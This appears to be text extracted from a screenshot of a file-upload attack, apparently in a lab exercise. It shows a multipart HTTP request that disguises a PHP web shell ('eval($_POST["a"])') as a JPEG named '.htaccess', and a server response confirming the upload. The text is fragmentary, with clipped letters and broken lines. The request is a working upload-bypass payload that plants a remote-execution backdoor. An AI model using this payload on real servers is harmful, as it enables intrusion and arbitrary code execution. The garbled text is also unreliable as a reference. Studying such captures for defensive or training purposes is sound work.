 HPSESSID=793a57beb7971161e3b1d52de9cb7e52
onnection: close
-----WebKitFormBoundaryoMzwoovg3f7VCHPw
ontent-Disposition: form-data; name="uploaded"; filename="
htaccess"
ontent-Type: image/jpeg
?php
eval($_POST["a"]);
-----WebKitFormBoundaryoMzwoovg3f7VCHPw
ontent-Disposition: form-data; name="submit"
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists i
<b>23</b><br />
16 /var/www/html/upload/659f419c24203d8408
uploaded!